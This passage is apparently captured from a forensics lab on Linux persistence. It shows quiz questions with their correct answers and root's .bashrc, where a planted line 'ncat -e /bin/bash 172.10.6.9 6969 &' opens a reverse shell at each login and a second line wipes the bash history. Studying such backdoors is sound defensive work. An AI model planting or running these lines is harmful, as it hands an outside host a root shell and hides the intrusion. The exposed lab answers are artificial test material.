 Active Machine Information
Title
IP Address
Expires
Linux Persistence - Final
10.10.75.216
1h 52m 38s
?
Add 1 hour
Terminate
70%
Task 1 Connect to the machine via SSH
Task 2 Investigating the giorgio account
Task 3 Dirty Wordlist Revisited
Task 4 Investigating the root account
Normal user accounts aren't the only place to leave persistence mechanisms. As such, we will then go ahead and investigate the root account.
Answer the questions below
A few moments after logging on to the root account, you find an error message in your terminal.
What does it say?
Ncat: TIMEOUT.
Correct Answer
Hint
After moving forward with the error message, a suspicious command appears in the terminal as part of the error message.
What command was displayed?
ncat -e /bin/bash 172.10.6.9 6969
Correct Answer
You might wonder, "how did that happen? I didn't even do anything? I just logged as root, and it happened."
Can you find out how the suspicious command has been implemented?
Answer format: .******
Submit
Hint
Task 5 Investigating the system
Task 6 Final Thoughts
    ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    alias grep='grep --color=auto'
    alias fgrep='fgrep --color=auto'
    alias egrep='egrep --color=auto'
fi

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
#if [ -f /etc/bash_completion ] && ! shopt -oq posix; then
#    . /etc/bash_completion
#fi

ncat -e /bin/bash 172.10.6.9 6969 &
cat /dev/null > /root/.bash_history
root@giorgio:~# nano .bashrc
root@giorgio:~#